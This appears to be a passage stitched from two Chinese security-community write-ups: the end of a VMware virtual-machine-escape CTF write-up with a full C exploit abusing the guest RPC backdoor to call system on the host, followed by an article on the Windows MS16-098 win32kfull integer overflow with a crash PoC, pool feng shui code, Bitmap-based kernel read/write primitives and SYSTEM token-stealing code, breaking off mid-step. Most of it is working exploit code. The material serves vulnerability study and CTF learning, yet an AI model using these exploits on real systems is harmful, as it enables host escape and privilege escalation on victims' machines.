那么如何伪造fd。调试中发现,在 后,会 `call [r8+rax*1+0x8]` ,并且第一个参数 `rdi = [rdi+rax]` 。
Rdi与r8寄存器中地址相近,rax=0,那么如果将fd伪造到r8处,在r8+8处写入system地址,rdi处写入 `gnome-calculator\x00` 即可弹出计算器。
最后效果演示:(妈妈我也会弹计算器了!)
## 完整exp
#include <stdio.h>
#include <stdint.h>
void channel_open(int *cookie1,int *cookie2,int *channel_num,int *res){
asm("movl %%eax,%%ebx\n\t"
"movq %%rdi,%%r10\n\t"
"movq %%rsi,%%r11\n\t"
"movq %%rdx,%%r12\n\t"
"movq %%rcx,%%r13\n\t"
"movl $0x564d5868,%%eax\n\t"
"movl $0x49435052,%%ebx\n\t"
"movl $0x1e,%%ecx\n\t"
"movl $0x5658,%%edx\n\t"
"out %%eax,%%dx\n\t"
"movl %%edi,(%%r10)\n\t"
"movl %%esi,(%%r11)\n\t"
"movl %%edx,(%%r12)\n\t"
"movl %%ecx,(%%r13)\n\t"
:
:
:"%rax","%rbx","%rcx","%rdx","%rsi","%rdi","%r8","%r10","%r11","%r12","%r13"
);
}
void channel_set_len(int cookie1,int cookie2,int channel_num,int len,int *res){
asm("movl %%eax,%%ebx\n\t"
"movq %%r8,%%r10\n\t"
"movl %%ecx,%%ebx\n\t"
"movl $0x564d5868,%%eax\n\t"
"movl $0x0001001e,%%ecx\n\t"
"movw $0x5658,%%dx\n\t"
"out %%eax,%%dx\n\t"
"movl %%ecx,(%%r10)\n\t"
:
:
:"%rax","%rbx","%rcx","%rdx","%rsi","%rdi","%r10"
);
}
void channel_send_data(int cookie1,int cookie2,int channel_num,int len,char *data,int *res){
asm("pushq %%rbp\n\t"
"movq %%r9,%%r10\n\t"
"movq %%r8,%%rbp\n\t"
"movq %%rcx,%%r11\n\t"
"movq $0,%%r12\n\t"
"1:\n\t"
"movq %%r8,%%rbp\n\t"
"add %%r12,%%rbp\n\t"
"movl (%%rbp),%%ebx\n\t"
"movl $0x564d5868,%%eax\n\t"
"movl $0x0002001e,%%ecx\n\t"
"movw $0x5658,%%dx\n\t"
"out %%eax,%%dx\n\t"
"addq $4,%%r12\n\t"
"cmpq %%r12,%%r11\n\t"
"ja 1b\n\t"
"movl %%ecx,(%%r10)\n\t"
"popq %%rbp\n\t"
:
:
:"%rax","%rbx","%rcx","%rdx","%rsi","%rdi","%r10","%r11","%r12"
);
}
void channel_recv_reply_len(int cookie1,int cookie2,int channel_num,int *len,int *res){
asm("movl %%eax,%%ebx\n\t"
"movq %%r8,%%r10\n\t"
"movq %%rcx,%%r11\n\t"
"movl $0x564d5868,%%eax\n\t"
"movl $0x0003001e,%%ecx\n\t"
"movw $0x5658,%%dx\n\t"
"out %%eax,%%dx\n\t"
"movl %%ecx,(%%r10)\n\t"
"movl %%ebx,(%%r11)\n\t"
:
:
:"%rax","%rbx","%rcx","%rdx","%rsi","%rdi","%r10","%r11"
);
}
void channel_recv_data(int cookie1,int cookie2,int channel_num,int offset,char *data,int *res){
asm("pushq %%rbp\n\t"
"movq %%r9,%%r10\n\t"
"movq %%r8,%%rbp\n\t"
"movq %%rcx,%%r11\n\t"
"movq $1,%%rbx\n\t"
"movl $0x564d5868,%%eax\n\t"
"movl $0x0004001e,%%ecx\n\t"
"movw $0x5658,%%dx\n\t"
"in %%dx,%%eax\n\t"
"add %%r11,%%rbp\n\t"
"movl %%ebx,(%%rbp)\n\t"
"movl %%ecx,(%%r10)\n\t"
"popq %%rbp\n\t"
:
:
:"%rax","%rbx","%rcx","%rdx","%rsi","%rdi","%r10","%r11","%r12"
);
}
void channel_recv_finish(int cookie1,int cookie2,int channel_num,int *res){
asm("movl %%eax,%%ebx\n\t"
"movq %%rcx,%%r10\n\t"
"movq $0x1,%%rbx\n\t"
"movl $0x564d5868,%%eax\n\t"
"movl $0x0005001e,%%ecx\n\t"
"movw $0x5658,%%dx\n\t"
"out %%eax,%%dx\n\t"
"movl %%ecx,(%%r10)\n\t"
:
:
:"%rax","%rbx","%rcx","%rdx","%rsi","%rdi","%r10"
);
}
void channel_recv_finish2(int cookie1,int cookie2,int channel_num,int *res){
asm("movl %%eax,%%ebx\n\t"
"movq %%rcx,%%r10\n\t"
"movq $0x21,%%rbx\n\t"
"movl $0x564d5868,%%eax\n\t"
"movl $0x0005001e,%%ecx\n\t"
"movw $0x5658,%%dx\n\t"
"out %%eax,%%dx\n\t"
"movl %%ecx,(%%r10)\n\t"
:
:
:"%rax","%rbx","%rcx","%rdx","%rsi","%rdi","%r10"
);
}
void channel_close(int cookie1,int cookie2,int channel_num,int *res){
asm("movl %%eax,%%ebx\n\t"
"movq %%rcx,%%r10\n\t"
"movl $0x564d5868,%%eax\n\t"
"movl $0x0006001e,%%ecx\n\t"
"movw $0x5658,%%dx\n\t"
"out %%eax,%%dx\n\t"
"movl %%ecx,(%%r10)\n\t"
:
:
:"%rax","%rbx","%rcx","%rdx","%rsi","%rdi","%r10"
);
}
struct channel{
int cookie1;
int cookie2;
int num;
};
uint64_t heap =0;
uint64_t text =0;
void run_cmd(char *cmd){
struct channel tmp;
int res,len,i;
char *data;
channel_open(&tmp.cookie1,&tmp.cookie2,&tmp.num,&res);
if(!res){
printf("fail to open channel!\n");
return;
}
channel_set_len(tmp.cookie1,tmp.cookie2,tmp.num,strlen(cmd),&res);
if(!res){
printf("fail to set len\n");
return;
}
channel_send_data(tmp.cookie1,tmp.cookie2,tmp.num,strlen(cmd)+0x10,cmd,&res);
channel_recv_reply_len(tmp.cookie1,tmp.cookie2,tmp.num,&len,&res);
if(!res){
printf("fail to recv data len\n");
return;
}
printf("recv len:%d\n",len);
data = malloc(len+0x10);
memset(data,0,len+0x10);
for(i=0;i<len+0x10;i+=4){
channel_recv_data(tmp.cookie1,tmp.cookie2,tmp.num,i,data,&res);
}
printf("recv data:%s\n",data);
channel_recv_finish(tmp.cookie1,tmp.cookie2,tmp.num,&res);
if(!res){
printf("fail to recv finish\n");
}
channel_close(tmp.cookie1,tmp.cookie2,tmp.num,&res);
if(!res){
printf("fail to close channel\n");
return;
}
}
void leak(){
struct channel chan[10];
int res=0;
int len,i;
char pay[8192];
char *s1 = "info-set guestinfo.a AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
char *data;
char *s2 = "info-get guestinfo.a";
char *s21= "info-get guestinfo.a AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
char *s3 = "1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
char *s4 = "tools.capability.dnd_version 4";
char *s5 = "vmx.capability.dnd_version";
//init data
run_cmd(s1); // set the message len to be 0x100, so when we call info-get ,we will call malloc(0x100);
run_cmd(s4);
//first step
channel_open(&chan[0].cookie1,&chan[0].cookie2,&chan[0].num,&res);
if(!res){
printf("fail to open channel!\n");
return;
}
channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,strlen(s21),&res);//strlen(s21) = 0x100
if(!res){
printf("fail to set len\n");
return;
}
channel_send_data(chan[0].cookie1,chan[0].cookie2,chan[0].num,strlen(s21),s2,&res);
channel_recv_reply_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,&len,&res);
if(!res){
printf("fail to recv data len\n");
return;
}
printf("recv len:%d\n",len);
data = malloc(len+0x10);
memset(data,0,len+0x10);
for(i=0;i<len+0x10;i++){
channel_recv_data(chan[0].cookie1,chan[0].cookie2,chan[0].num,i,data,&res);
}
printf("recv data:%s\n",data);
//second step free the reply and let the other channel get it.
channel_open(&chan[1].cookie1,&chan[1].cookie2,&chan[1].num,&res);
if(!res){
printf("fail to open channel!\n");
return;
}
channel_set_len(chan[1].cookie1,chan[1].cookie2,chan[1].num,strlen(s2),&res);
if(!res){
printf("fail to set len\n");
return;
}
channel_send_data(chan[1].cookie1,chan[1].cookie2,chan[1].num,strlen(s2)-4,s2,&res);
if(!res){
printf("fail to send data\n");
return;
}
//free the output buffer
printf("Freeing the buffer....,bp:0x5555556DD3EF\n");
getchar();
channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,0xffff,&res);
if(!res){
printf("fail to recv finish1\n");
return;
}
//finished sending the command, should get the freed buffer
printf("Finishing sending the buffer , should allocate the buffer..,bp:0x5555556DD5BC\n");
channel_send_data(chan[1].cookie1,chan[1].cookie2,chan[1].num,4,&s2[16],&res);
if(!res){
printf("fail to send data\n");
return;
}
//third step,free it again
//set status to be 4
//free the output buffer
printf("Free the buffer again...\n");
getchar();
channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,0xffff,&res);
if(!res){
printf("fail to recv finish2\n");
return;
}
printf("Trying to reuse the buffer as a struct, which we can leak..\n");
getchar();
run_cmd(s5);
printf("Should be done.Check the buffer\n");
getchar();
//Now the output buffer of chan[1] is used as a struct, which contains many addresses
channel_recv_reply_len(chan[1].cookie1,chan[1].cookie2,chan[1].num,&len,&res);
if(!res){
printf("fail to recv data len\n");
return;
}
data = malloc(len+0x10);
memset(data,0,len+0x10);
for(i=0;i<len+0x10;i+=4){
channel_recv_data(chan[1].cookie1,chan[1].cookie2,chan[1].num,i,data,&res);
}
printf("recv data:\n");
for(i=0;i<len;i+=8){
printf("recv data:%lx\n",*(long long *)&data[i]);
}
text = (*(uint64_t *)data)-0xf818d0;
channel_recv_finish(chan[0].cookie1,chan[0].cookie2,chan[0].num,&res);
printf("Leak Success\n");
}
void exploit(){
//the exploit step is almost the same as the leak ones
struct channel chan[10];
int res=0;
int len,i;
char *data;
char *s1 = "info-set guestinfo.b BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB";
char *s2 = "info-get guestinfo.b";
char *s3 = "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB";
char *s4 = "gnome-calculator\x00";
uint64_t pay1 =text+0xFE95B8;
uint64_t pay2 =text+0xECFE0; //system
uint64_t pay3 =text+0xFE95C8;
char *pay4 = "gnome-calculator\x00";
//run_cmd(s1);
channel_open(&chan[0].cookie1,&chan[0].cookie2,&chan[0].num,&res);
if(!res){
printf("fail to open channel!\n");
return;
}
channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,strlen(s1),&res);
if(!res){
printf("fail to set len\n");
return;
}
channel_send_data(chan[0].cookie1,chan[0].cookie2,chan[0].num,strlen(s1),s1,&res);
channel_recv_reply_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,&len,&res);
if(!res){
printf("fail to recv data len\n");
return;
}
printf("recv len:%d\n",len);
data = malloc(len+0x10);
memset(data,0,len+0x10);
for(i=0;i<len+0x10;i+=4){
channel_recv_data(chan[0].cookie1,chan[0].cookie2,chan[0].num,i,data,&res);
}
printf("recv data:%s\n",data);
channel_open(&chan[1].cookie1,&chan[1].cookie2,&chan[1].num,&res);
if(!res){
printf("fail to open channel!\n");
return;
}
channel_open(&chan[2].cookie1,&chan[2].cookie2,&chan[2].num,&res);
if(!res){
printf("fail to open channel!\n");
return;
}
channel_open(&chan[3].cookie1,&chan[3].cookie2,&chan[3].num,&res);
if(!res){
printf("fail to open channel!\n");
return;
}
//channel_recv_finish2(chan[0].cookie1,chan[0].cookie2,chan[0].num,&res);
channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,0xffff,&res);
if(!res){
printf("fail to recv finish2\n");
return;
}
channel_set_len(chan[1].cookie1,chan[1].cookie2,chan[1].num,strlen(s3),&res);
if(!res){
printf("fail to set len\n");
return;
}
printf("leak2 success\n");
/***
channel_recv_reply_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,&len,&res);
if(!res){
printf("fail to recv data len\n");
return;
}
***/
//channel_recv_finish2(chan[0].cookie1,chan[0].cookie2,chan[0].num,&res);
channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,0xffff,&res);
if(!res){
printf("fail to recv finish2\n");
return;
}
channel_send_data(chan[1].cookie1,chan[1].cookie2,chan[1].num,8,&pay1,&res);
channel_set_len(chan[2].cookie1,chan[2].cookie2,chan[2].num,strlen(s3),&res);
if(!res){
printf("fail to set len\n");
return;
}
channel_set_len(chan[3].cookie1,chan[3].cookie2,chan[3].num,strlen(s3),&res);
channel_send_data(chan[3].cookie1,chan[3].cookie2,chan[3].num,8,&pay2,&res);
channel_send_data(chan[3].cookie1,chan[3].cookie2,chan[3].num,8,&pay3,&res);
channel_send_data(chan[3].cookie1,chan[3].cookie2,chan[3].num,strlen(pay4)+1,pay4,&res);
run_cmd(s4);
if(!res){
printf("fail to set len\n");
return;
}
}
void main(){
setvbuf(stdout,0,2,0);
setvbuf(stderr,0,2,0);
setvbuf(stdin,0,2,0);
leak();
printf("text base :%p",text);
getchar();
exploit();
}
## tips
在调试的时候会遇到一个问题:如果直接在被攻击机编译运行exp,运行到断点处会卡死,导致鼠标没法从虚拟机中拖出来。所以可以ssh连接到被攻击机,远程运行exp避免这个问题;或者可以在exp中加一行sleep防止卡在虚拟机里。
另外调试时最好将虚拟机最小化,防止不小心把鼠标点到虚拟主机中卡死。
## 总结
第一次调试虚拟机逃逸的题目,逆向分析的过程花了很大一部分时间,最后编写EXP、调试的过程大部分工作都是仿照[Real World CTF 2018
Finals Station-Escape](https://zhuanlan.zhihu.com/p/52140921)进行,最后成功弹出计算器还是有些小激动的,也算是对利用backdoor这个攻击面的第一次尝试,收获很多。 | 社区文章 |
作者:[ **bird@TSRC**](https://security.tencent.com/index.php/blog/msg/117)
#### 1\. 前言
此篇文章参考[《Exploiting MS16-098 RGNOBJ Integer Overflow on Windows 8.1 x64 bit by
abusing GDI objects》](https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/),文中讲到了 Windows Kernel Pool 风水、SetBitmapBits/GetBitmapBits
来进行任意地址的读写等利用手段,非常有助于学习 Windows 内核的漏洞利用。
> 测试环境:Windows 10 1511 x64 专业版(2016.04)
#### 2\. 漏洞分析
漏洞是发生在 `win32kfull.sys` 的 `bFill` 函数当中
如果 `eax > 0x14` 就会执行 `lea ecx, [rax+rax*2]; shl ecx, 4` ,这里就可能导致整数溢出使之后
`PALLOCMEM2` 时实际申请的是一个很小的 `pool` ,最后可能导致 `pool overflow`.
下面是触发漏洞的PoC
#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>
void main(int argc, char* argv[]) {
//Create a Point array
static POINT points[0x3fe01];
points[0].x = 1;
points[0].y = 1;
// Get Device context of desktop hwnd
HDC hdc = GetDC(NULL);
// Get a compatible Device Context to assign Bitmap to
HDC hMemDC = CreateCompatibleDC(hdc);
// Create Bitmap Object
HGDIOBJ bitmap = CreateBitmap(0x5a, 0x1f, 1, 32, NULL);
// Select the Bitmap into the Compatible DC
HGDIOBJ bitobj = (HGDIOBJ)SelectObject(hMemDC, bitmap);
//Begin path
BeginPath(hMemDC);
// Calling PolylineTo 0x156 times with PolylineTo points of size 0x3fe01.
for (int j = 0; j < 0x156; j++) {
PolylineTo(hMemDC, points, 0x3FE01);
}
// End the path
EndPath(hMemDC);
// Fill the path
FillPath(hMemDC);
}
这里多次调用 `PolylineTo` 可以让 `eax` 到达一个较大的值, `0x156 * 0x3FE01 = 0x5555556;
(0x5555556 + 1) * 3 = 0x10000005; 0x10000005 << 4 = 0x00000050` 最终得到 `ecx` 的值为
`0x50`.
2: kd> r
rax=0000000005555557 rbx=ffffd00023f7da70 rcx=0000000000000050
rdx=0000000067646547 rsi=ffffd00023f7da70 rdi=0000000000000000
rip=fffff961b6ac92a8 rsp=ffffd00023f7cba0 rbp=ffffd00023f7d300
r8=0000000000000000 r9=fffff961b685d8a0 r10=ffffd00023f7da70
r11=ffffd00023f7d934 r12=ffffd00023f7d410 r13=ffffd00023f7d410
r14=ffffd00023f7da70 r15=fffff961b685d8a0
iopl=0 nv up ei pl zr na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000246
win32kfull!bFill+0x3e4:
fffff961`b6ac92a8 e8f7b2daff call win32kfull!PALLOCMEM2 (fffff961`b68745a4)
之后通过 `AddEdgeToGet` 函数向这个申请的 `pool` 写入数据时发生了 `overflow` ,破坏了下一个的 `pool header`
,在 `bFill` 函数的结尾执行 `Win32FreePool` 时导致了 `BSoD`.
Use !analyze -v to get detailed debugging information.
BugCheck 19, {20, fffff901424f8370, fffff901424f83d0, 25060037}
*** WARNING: Unable to verify checksum for ms16-098-win10.exe
*** ERROR: Module load completed but symbols could not be loaded for ms16-098-win10.exe
Probably caused by : win32kbase.sys ( win32kbase!Win32FreePool+1a )
Followup: MachineOwner
---------
nt!DbgBreakPointWithStatus:
fffff801`9c7c8bd0 cc int 3
0: kd> !analyze -v
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
BAD_POOL_HEADER (19)
The pool is already corrupt at the time of the current request.
This may or may not be due to the caller.
The internal pool links must be walked to figure out a possible cause of
the problem, and then special pool applied to the suspect tags or the driver
verifier to a suspect driver.
Arguments:
Arg1: 0000000000000020, a pool block header size is corrupt.
Arg2: fffff901424f8370, The pool entry we were looking for within the page.
Arg3: fffff901424f83d0, The next pool entry.
Arg4: 0000000025060037, (reserved)
#### 3\. 漏洞利用
###### 3.1 Kernel Pool 风水
这一步要特别注意的是申请的 `POOL TYPE` 要一致,这里都是 `Paged Session Pool` .
HBITMAP bmp;
// Allocating 5000 Bitmaps of size 0xf80 leaving 0x80 space at end of page.
for (int k = 0; k < 5000; k++) {
bmp = CreateBitmap(1670, 2, 1, 8, NULL); // 1680 = 0xf80
bitmaps[k] = bmp;
}
HACCEL hAccel, hAccel2;
LPACCEL lpAccel;
// Initial setup for pool fengshui.
lpAccel = (LPACCEL)malloc(sizeof(ACCEL));
SecureZeroMemory(lpAccel, sizeof(ACCEL));
// Allocating 7000 accelerator tables of size 0x40 0x40 *2 = 0x80 filling in the space at end of page.
HACCEL *pAccels = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
HACCEL *pAccels2 = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
for (INT i = 0; i < 7000; i++) {
hAccel = CreateAcceleratorTableA(lpAccel, 1);
hAccel2 = CreateAcceleratorTableW(lpAccel, 1);
pAccels[i] = hAccel;
pAccels2[i] = hAccel2;
}
把 `4K` 的页分成了 `0xf80`、`0x40`、`0x40` 三部分
内存布局
释放掉 `0xf80` 的空间,再分别申请 `0xbc0` 和 `0x3c0` 大小的空间
// Delete the allocated bitmaps to free space at beiginig of pages
for (int k = 0; k < 5000; k++) {
DeleteObject(bitmaps[k]);
}
//allocate Gh04 5000 region objects of size 0xbc0 which will reuse the free-ed bitmaps memory.
for (int k = 0; k < 5000; k++) {
CreateEllipticRgn(0x79, 0x79, 1, 1); //size = 0xbc0
}
// Allocate Gh05 5000 bitmaps which would be adjacent to the Gh04 objects previously allocated
for (int k = 0; k < 5000; k++) {
bmp = CreateBitmap(0x53, 1, 1, 32, NULL); //size = 3c0
bitmaps[k] = bmp;
}
这时把 `0xf80` 分隔成了 `0xbc0` 和 `0x3c0`
由于 `PALLOCMEM2(0x50)` 申请的空间大小加上 `header` 实际是 `0x60` ,因此先把任何大小为 `0x60`
的空闲空间都进行占位
void AllocateClipBoard2(unsigned int size) {
BYTE *buffer;
buffer = malloc(size);
memset(buffer, 0x41, size);
buffer[size - 1] = 0x00;
const size_t len = size;
HGLOBAL hMem = GlobalAlloc(GMEM_MOVEABLE, len);
memcpy(GlobalLock(hMem), buffer, len);
GlobalUnlock(hMem);
SetClipboardData(CF_TEXT, hMem);
}
// Allocate 17500 clipboard objects of size 0x60 to fill any free memory locations of size 0x60
for (int k = 0; k < 1700; k++) { //1500
AllocateClipBoard2(0x30);
}
最后释放掉中间页末尾的两个大小为 `0x40` 的空闲空间
// delete 2000 of the allocated accelerator tables to make holes at the end of the page in our spray.
for (int k = 2000; k < 4000; k++) {
DestroyAcceleratorTable(pAccels[k]);
DestroyAcceleratorTable(pAccels2[k]);
}
最后的内存布局
###### 3.2 借助 Bitmap GDI Object 实现任意地址的读写
不出意外的话, `PALLOCMEM2(0x50)` 申请到的内存会是上一步释放的页末尾的 `0x80` 中的一部分,之后就是考虑怎么覆盖下一页中
`Bitmap GDI Object` 的属性, `PolylineTo` 函数中对于相同的 `POINT` 只会复制一次,再看
`AddEdgeToGet` 函数中。
如果当前 `point.y` 小于前一个 `point.y` ,就会把当前 `buffer+0x28` 地址处赋值为 `0xffffffff`
如果当前 `point.y << 4`小于`[rdi+0xc] = 0x1f0` ,就会进入处理 `point.x` 的分支
之后如果当前 `point.x` 小于前一个 `point.x` ,就会把当前 `buffer+0x24` 地址处赋值为 `0x1`
static POINT points[0x3fe01];
for (int l = 0; l < 0x3FE00; l++) {
points[l].x = 0x5a1f;
points[l].y = 0x5a1f;
}
points[2].y = 20;
points[0x3FE00].x = 0x4a1f;
points[0x3FE00].y = 0x6a1f;
for (int j = 0; j < 0x156; j++) {
if (j > 0x1F && points[2].y != 0x5a1f) {
points[2].y = 0x5a1f;
}
if (!PolylineTo(hMemDC, points, 0x3FE01)) {
fprintf(stderr, "[!] PolylineTo() Failed: %x\r\n", GetLastError());
}
}
这样刚好覆盖下一页中 `Bitmap GDI Object` 中的 `hdev` 和 `sizlBitmap` 中的 `width` 属性
复制完成后
由于 `width` 覆盖为了 `0xffffffff` ,导致buffer的读写空间非常大,这时就能把这个 `object` 作为 `manager`
,下下一页中的 `Bitmap GDI Object` 作为 `worker` ,通过 `SetBitmapBits` 修改 `worker` 的
`pvScan0` 属性(相当于 buffer 地址)来设置想读写的地址,再对 `worker` 调用 `SetBitmapBits` 、
`GetBitmapBits` 来进行任意地址读写。
void SetAddress(BYTE* address) {
for (int i = 0; i < sizeof(address); i++) {
bits[0xdf8 + i] = address[i];
}
SetBitmapBits(hManager, 0x1000, bits);
}
void WriteToAddress(BYTE* data, DWORD len) {
SetBitmapBits(hWorker, len, data);
}
LONG ReadFromAddress(ULONG64 src, BYTE* dst, DWORD len) {
SetAddress((BYTE *)&src);
return GetBitmapBits(hWorker, len, dst);
}
由于覆盖了 `hdev` 属性,在 `GetBitmapBits` 时会在 `PDEVOBJ::bAllowShareAccess` 函数中判断
`0x0000000100000000` 地址处的值是否为 `0x1` .
因此申请一块 `0x0000000100000000` 地址处的内存并赋值为 `0x1` 使 `PDEVOBJ::bAllowShareAccess`
函数返回 `0`
VOID *fake = VirtualAlloc(0x0000000100000000, 0x100, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
memset(fake, 0x1, 0x100);
另外还需要修复下一页中 `region` 和 `bitmap gdi` 对象的 `pool header`
// Get Gh04 header to fix overflown header.
static BYTE Gh04[0x10];
fprintf(stdout, "\r\nGh04 header:\r\n");
for (int i = 0; i < 0x10; i++) {
Gh04[i] = bits[0x1d8 + i];
fprintf(stdout, "%02x", bits[0x1d8 + i]);
}
// Get Gh05 header to fix overflown header.
static BYTE Gh05[0x10];
fprintf(stdout, "\r\nGh05 header:\r\n");
for (int i = 0; i < 0x10; i++) {
Gh05[i] = bits[0xd98 + i];
fprintf(stdout, "%02x", bits[0xd98 + i]);
}
// Address of Overflown Gh04 object header
static BYTE addr1[0x8];
fprintf(stdout, "\r\nPrevious page Gh04 (Leaked address):\r\n");
for (int j = 0; j < 0x8; j++) {
addr1[j] = bits[0x218 + j];
fprintf(stdout, "%02x", bits[0x218 + j]);
}
// Get pvScan0 address of second Gh05 object
static BYTE pvscan[0x08];
fprintf(stdout, "\r\npvScan0:\r\n");
for (int i = 0; i < 0x8; i++) {
pvscan[i] = bits[0xdf8 + i];
fprintf(stdout, "%02x", bits[0xdf8 + i]);
}
// Calculate address to overflown Gh04 object header.
addr1[0x0] = 0;
int u = addr1[0x1];
u = u - 0x10;
addr1[1] = u;
// Fix overflown Gh04 object Header
SetAddress(addr1);
WriteToAddress(Gh04, 0x10);
// Calculate address to overflown Gh05 object header.
addr1[0] = 0xc0;
int y = addr1[1];
y = y + 0xb;
addr1[1] = y;
// Fix overflown Gh05 object Header
SetAddress(addr1);
WriteToAddress(Gh05, 0x10);
###### 3.3 替换 Token 实现提权
`ntoskrnl` 中的 `PsInitialSystemProcess` 存储了 `SYSTEM` 进程的 `EPROCESS` 地址,这里使用
`EnumDeviceDrivers` 来获取 `ntoskrnl` 的基址,另外也可以通过 `NtQuerySystemInformation(11)`
来获取 `ntoskrnl` 的基址。
// Get base of ntoskrnl.exe
ULONG64 GetNTOsBase()
{
ULONG64 Bases[0x1000];
DWORD needed = 0;
ULONG64 krnlbase = 0;
if (EnumDeviceDrivers((LPVOID *)&Bases, sizeof(Bases), &needed)) {
krnlbase = Bases[0];
}
return krnlbase;
}
// Get EPROCESS for System process
ULONG64 PsInitialSystemProcess()
{
// load ntoskrnl.exe
ULONG64 ntos = (ULONG64)LoadLibrary("ntoskrnl.exe");
// get address of exported PsInitialSystemProcess variable
ULONG64 addr = (ULONG64)GetProcAddress((HMODULE)ntos, "PsInitialSystemProcess");
FreeLibrary((HMODULE)ntos);
ULONG64 res = 0;
ULONG64 ntOsBase = GetNTOsBase();
// subtract addr from ntos to get PsInitialSystemProcess offset from base
if (ntOsBase) {
ReadFromAddress(addr - ntos + ntOsBase, (BYTE *)&res, sizeof(ULONG64));
}
return res;
}
获取到 `SYSTEM` 进程的 `EPROCESS` 地址后就可以读取其中的 `ActiveProcessLinks` 属性地址,它是一个存放所有进程
`EPROCESS` 地址的双向链表,通过遍历它来得到当前进程的 `EPROCESS` 地址。
typedef struct
{
DWORD UniqueProcessIdOffset;
DWORD TokenOffset;
} VersionSpecificConfig;
VersionSpecificConfig gConfig = { 0x2e8, 0x358 }; // Win 10
LONG64 PsGetCurrentProcess()
{
ULONG64 pEPROCESS = PsInitialSystemProcess();// get System EPROCESS
// walk ActiveProcessLinks until we find our Pid
LIST_ENTRY ActiveProcessLinks;
ReadFromAddress(pEPROCESS + gConfig.UniqueProcessIdOffset + sizeof(ULONG64), (BYTE *)&ActiveProcessLinks, sizeof(LIST_ENTRY));
ULONG64 res = 0;
while (TRUE) {
ULONG64 UniqueProcessId = 0;
// adjust EPROCESS pointer for next entry
pEPROCESS = (ULONG64)(ActiveProcessLinks.Flink) - gConfig.UniqueProcessIdOffset - sizeof(ULONG64);
// get pid
ReadFromAddress(pEPROCESS + gConfig.UniqueProcessIdOffset, (BYTE *)&UniqueProcessId, sizeof(ULONG64));
// is this our pid?
if (GetCurrentProcessId() == UniqueProcessId) {
res = pEPROCESS;
break;
}
// get next entry
ReadFromAddress(pEPROCESS + gConfig.UniqueProcessIdOffset + sizeof(ULONG64), (BYTE *)&ActiveProcessLinks, sizeof(LIST_ENTRY));
// if next same as last, we reached the end
if (pEPROCESS == (ULONG64)(ActiveProcessLinks.Flink) - gConfig.UniqueProcessIdOffset - sizeof(ULONG64))
break;
}
return res;
}
最后把 `SYSTEM` 进程的 `Token` 替换到当前进程实现提权
// get System EPROCESS
ULONG64 SystemEPROCESS = PsInitialSystemProcess();
ULONG64 CurrentEPROCESS = PsGetCurrentProcess();
ULONG64 SystemToken = 0;
// read token from system process
ReadFromAddress(SystemEPROCESS + gConfig.TokenOffset, (BYTE *)&SystemToken, 0x8);
// write token to current process
ULONG64 CurProccessAddr = CurrentEPROCESS + gConfig.TokenOffset;
